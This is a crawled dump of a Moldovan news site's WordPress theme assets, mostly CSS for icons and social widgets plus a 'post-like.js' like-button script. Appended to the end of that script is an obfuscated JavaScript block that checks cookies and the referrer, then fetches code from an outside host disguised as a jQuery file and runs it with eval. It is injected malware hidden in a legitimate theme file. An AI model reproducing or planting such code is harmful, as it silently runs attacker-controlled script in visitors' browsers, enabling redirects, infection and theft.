0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:weathericons;src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.eot);src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.eot?#iefix) format('embedded-opentype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.woff2) format('woff2'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.woff) format('woff'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.ttf) format('truetype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.svg#weather_iconsregular) format('svg');font-weight:400;font-display:swap;font-style:normal}.wi{display:inline-block;font-family:weathericons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-day-sunny:before{content:"\f00d"}.wi-cloudy:before{content:"\f013"}.wi-day-rain:before{content:"\f008"}.wi-day-thunderstorm:before{content:"\f010"}.wi-day-showers:before{content:"\f009"}.wi-day-cloudy-high:before{content:"\f07d"}.wi-night-clear:before{content:"\f02e"}.wi-night-alt-cloudy:before{content:"\f086"}.wi-night-cloudy:before{content:"\f031"}.wi-night-showers:before{content:"\f037"}.wi-night-rain:before{content:"\f036"}.wi-night-thunderstorm:before{content:"\f03b"}.wi-night-snow-wind:before{content:"\f066"}.wi-night-alt-cloudy-high:before{content:"\f07e"}.wi-windy:before{content:"\f021"}.wi-humidity:before{content: "\f078";}@font-face {font-family: "penciicon";font-display: swap;src: url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.ttf) format("truetype"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.woff) format("woff"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.woff2) format("woff2"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.eot#iefix) format("embedded-opentype"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.svg#penciicon) format("svg");}i[class^="penciicon-"], i[class*=" penciicon-"] {display: inline-block;font-family: penciicon !important;font-style: normal;font-weight: normal !important;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.penciicon-left-quote:before {content: "\f101";}.penciicon-messenger:before {content: "\f102";}.penciicon-goodreads:before {content: "\f103";}.penciicon-viber:before {content: "\f104";}.penciicon-discord:before {content: "\f105";}.penciicon-tik-tok:before {content: "\f106";}.penciicon-line:before {content: "\f107";}.penciicon-douban-logo:before {content: "\f108";}.penciicon-qq-social-logo-of-a-penguin:before {content: "\f109";}.penciicon-magnifiying-glass:before {content: "\f10a";}.penciicon-heart:before {content: "\f10b";}.penciicon-shuffle:before {content: "\f10c";}.penciicon-shopping-bag:before {content: "\f10d";}.penciicon-shopping-cart:before {content: "\f10e";}.penciicon-share:before {content: "\f10f";}.penciicon-sharing:before {content: "\f110";}.penciicon-user:before {content: "\f111";}.penciicon-close-button:before {content: "\f112";}.penciicon-check-symbol:before {content: "\f113";}.penciicon-expand:before {content: "\f114";}.penciicon-avatar:before {content: "\f115";}.penciicon-search:before {content: "\f116";}.penciicon-ruler:before {content: "\f117";}.penciicon-moon:before {content: "\f118";}.penciicon-sun:before {content: "\f119";}.penciicon-shopping-cart-1:before {content: "\f11a";}.penciicon-shopping-cart-2:before {content: "\f11b";}.penciicon-right-chevron:before {content: "\f11c";}.penciicon-left-chevron:before {content: "\f11d";}.penciicon-down-chevron:before {content: "\f11e";}.penciicon-up-chevron:before {content: "\f11f";}.penciicon-exchange:before {content: "\f120";}.penciicon-down-arrow:before {content: "\f121";}.penciicon-left-arrow:before {content: "\f122";}.penciicon-exchange-1:before {content: "\f123";}.penciicon-right-chevron-1:before {content: "\f124";}.penciicon-down-chevron-1:before {content: "\f125";}.penciicon-left-chevron-1:before {content: "\f126";}.penciicon-up-chevron-1:before {content: "\f127";}.penciicon-undo:before {content: "\f128";}.penciicon-free-delivery:before {content: "\f129";}.penciicon-facebook:before {content: "\f12a";}.penciicon-twitter:before {content: "\f12b";}.penciicon-instagram:before {content: "\f12c";}.penciicon-pinterest:before {content: "\f12d";}.penciicon-linkedin:before {content: "\f12e";}.penciicon-flickr:before {content: "\f12f";}.penciicon-behance:before {content: "\f130";}.penciicon-tumblr:before {content: "\f131";}.penciicon-youtube:before {content: "\f132";}.penciicon-email:before {content: "\f133";}.penciicon-vk:before {content: "\f134";}.penciicon-vine:before {content: "\f135";}.penciicon-soundcloud:before {content: "\f136";}.penciicon-snapchat:before {content: "\f137";}.penciicon-spotify:before {content: "\f138";}.penciicon-github:before {content: "\f139";}.penciicon-stack-overflow:before {content: "\f13a";}.penciicon-twitch:before {content: "\f13b";}.penciicon-steam:before {content: "\f13c";}.penciicon-vimeo:before {content: "\f13d";}.penciicon-xing:before {content: "\f13e";}.penciicon-whatsapp:before {content: "\f13f";}.penciicon-telegram:before {content: "\f140";}.penciicon-reddit:before {content: "\f141";}.penciicon-odnoklassniki:before {content: "\f142";}.penciicon-500px-monogram:before {content: "\f143";}.penciicon-stumbleupon:before {content: "\f144";}.penciicon-wechat:before {content: "\f145";}.penciicon-sina-weibo:before {content: "\f146";}.penciicon-line-1:before {content: "\f147";}.penciicon-viber-1:before {content: "\f148";}.penciicon-discord-1:before {content: "\f149";}.penciicon-rss:before {content: "\f14a";}.penciicon-slack:before {content: "\f14b";}.penciicon-slack-1:before {content: "\f14c";}.penciicon-tripadvisor:before {content: "\f14d";}.penciicon-tik-tok-1:before {content: "\f14e";}.penciicon-letter-d:before {content: "\f14f";}.penciicon-d:before {content: "\f150";}.penciicon-blogger:before {content: "\f151";}.penciicon-blogger-1:before {content: "\f152";}.penciicon-delicious:before {content: "\f153";}.penciicon-deviantart:before {content: "\f154";}.penciicon-digg:before {content: "\f155";}.penciicon-dribbble:before {content: "\f156";}.penciicon-ebay:before {content: "\f157";}.penciicon-ebay-1:before {content: "\f158";}.penciicon-evernote:before {content: "\f159";}.penciicon-evernote-1:before {content: "\f15a";}.penciicon-flipboard:before {content: "\f15b";}.penciicon-forrst:before {content: "\f15c";}.penciicon-forrst-1:before {content: "\f15d";}.penciicon-grooveshark:before {content: "\f15e";}.penciicon-grooveshark-1:before {content: "\f15f";}.penciicon-lastfm:before {content: "\f160";}.penciicon-myspace:before {content: "\f161";}.penciicon-myspace-logo:before {content: "\f162";}.penciicon-brand:before {content: "\f163";}.penciicon-skype:before {content: "\f164";}.penciicon-windows:before {content: "\f165";}.penciicon-wordpress-logo:before {content: "\f166";}.penciicon-yahoo-logo:before {content: "\f167";}.penciicon-yahoo:before {content: "\f168";}.penciicon-y:before {content: "\f169";}.penciicon-right-quotation-sign:before {content: "\f16a";}.penciicon-deviantart-1:before {content: "\f16b";}.penciicon-transfer:before {content: "\f16c";}.penciicon-right-and-left:before {content: "\f16d";}.penciicon-exchange-2:before {content: "\f16e";}.penciicon-shopping-cart-4:before {content: "\f16f";}.penciicon-shop:before {content: "\f170";}.penciicon-home:before {content: "\f171";}.penciicon-user-1:before {content: "\f172";}.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}.penci-socialCT-wrap .penci-socialCT-item.penci-social-member a {
background-color: #e2725c;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-foursquare a {
background-color: #0d9ed1;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-px500 a {
background-color: #00aeef;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-mixcloud a {
background-color: #589fc3;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-goodreads a {
background-color: #a06e0a;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-posts a {
background-color: #1abc9c;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-comments a {
background-color: #9b59b6;
}
.penci-socialCT-wrap:not(.columns-1) {
display: flex;
flex-wrap: wrap;
margin-left: -5px;
margin-right: -5px;
}
.penci-socialCT-wrap:not(.columns-1) .penci-socialCT-item {
flex: 0 0 auto;
padding-left: 5px;
padding-right: 5px;
}
.penci-socialCT-wrap.columns-2 .penci-socialCT-item {
width: 50%;
}
.penci-socialCT-wrap.columns-3 .penci-socialCT-item {
width: 33.3333333333%;
}
.penci-socialCT-wrap.columns-4 .penci-socialCT-item {
width: 25%;
}
.penci-socialCT-wrap.columns-5 .penci-socialCT-item {
width: 20%;
}
.penci-socialCT-wrap.columns-6 .penci-socialCT-item {
width: 16.6666666667%;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item {
overflow: visible;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item a {
background: transparent !important;
border: 1px solid var(--pcborder-cl);
color: var(--pcheading-cl);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item a:hover {
background: rgba(55, 55, 55, 0.05) !important;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-social-number {
margin-right: 5px;
font-weight: bold;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-social-info-text {
color: var(--pctext-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item span, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item span {
display: block;
text-align: center;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item span i, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item span i {
display: block;
margin-right: 0;
font-size: 28px;
line-height: 1.2;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-number, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item .penci-social-number {
font-weight: bold;
font-size: 18px;
margin-top: 5px;
margin-bottom: 5px;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-info-text, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item .penci-social-info-text {
font-size: 11px;
opacity: 0.5;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item a {
justify-content: center;
text-decoration: none;
padding-top: 10px;
padding-bottom: 10px;
}
.penci-socialCT-wrap.penci-socialCT-s8 {
margin-left: 0;
margin-right: 0;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item {
padding-left: 0;
padding-right: 0;
margin-bottom: -1px;
margin-right: -1px;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-info-text {
color: var(--pctext-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a {
background: transparent !important;
border: 1px solid var(--pcborder-cl);
color: var(--pcheading-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a:hover {
background-color: rgba(55, 55, 55, 0.05) !important;
}
.penci-socialCT-wrap.penci-socialCT-s9 {
margin-left: -2px;
margin-right: -2px;
}
.penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item {
padding-left: 2px;
padding-right: 2px;
margin-bottom: 4px;
}
.penci-social-textcolored .penci-social-member i {
color: #e2725c;
}
.penci-social-textcolored .penci-social-foursquare i {
color: #0d9ed1;
}
.penci-social-textcolored .penci-social-px500 i {
color: #00aeef;
}
.penci-social-textcolored .penci-social-mixcloud i {
color: #589fc3;
}
.penci-social-textcolored .penci-social-goodreads i {
color: #a06e0a;
}
.penci-social-textcolored .penci-social-posts i {
color: #1abc9c;
}
.penci-social-textcolored .penci-social-comments i {
color: #9b59b6;
}

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css
body_size: 60
content:
.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://obiectivmedia.md/wp-content/themes/soledad/js/post-like.js?ver=8.0.8
body_size: 1347
content:
jQuery( document ).ready( function ($) {
	jQuery( 'body' ).on( 'click', '.penci-post-like', function ( event ) {
		event.preventDefault();
		var $this = jQuery( this ),
			post_id = $this.data( "post_id" ),
			like_text = $this.data( "like" ),
			unlike_text = $this.data( "unlike" ),
			$selector = $this.children('.dt-share' );
			if( $this.hasClass( 'single-like-button' ) ) {
				$selector = $this.parent().find('.count-number-like');
			}
		var	$like = parseInt( $selector.text() );

		if ( $this.hasClass( 'single-like-button' ) ) {
			$selector = $( '.post-share-plike .count-number-like' );
			$this = $( '.single-like-button' );
		}

		if ( $this.hasClass( 'liked' ) ) {
			$this.removeClass( 'liked' );
			$this.prop( 'title', 'Like' );
			$selector.html( ( $like - 1 ) );
		}
		else {
			$this.addClass( 'liked' );
			$this.prop( 'title', 'Unlike' );
			$selector.html( ( $like + 1 ) );
		}

		jQuery.ajax( {
			type: "post",
			url : ajax_var.url,
			data: "action=penci-post-like&nonce=" + ajax_var.nonce + "&penci_post_like=&post_id=" + post_id
		} );
	} );
} );
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};